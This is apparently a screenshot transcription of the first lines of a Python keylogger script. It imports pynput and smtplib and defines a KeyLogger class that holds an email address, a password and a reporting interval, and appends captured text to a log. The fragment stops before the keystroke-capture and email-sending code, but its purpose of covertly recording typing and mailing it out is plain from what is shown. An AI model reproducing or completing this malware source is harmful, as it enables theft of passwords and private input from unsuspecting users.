 C: > Users > athira > OneDrive > Documents > keylogger.py > KeyLogger > __init__
1 import smtplib
2 import threading
3 import pynput
4 # Create Keylogger Class
5 from pynput import keyboard
6 class KeyLogger:
7
8 # Define __init__ variables
9 def __init__(self, time_interval: int, email: str, password: str) -> None:
10 """
11 :rtype: object
12 """
13 self.interval = time_interval
14 self.log = "KeyLogger has started..."
15 self.email = email
16 self.password = password
17
18 # Create Log which all keystrokes will be appended to
19 def append_to_log(self, string):
20 assert isinstance(string, str)
21 self.log = self.log + string
22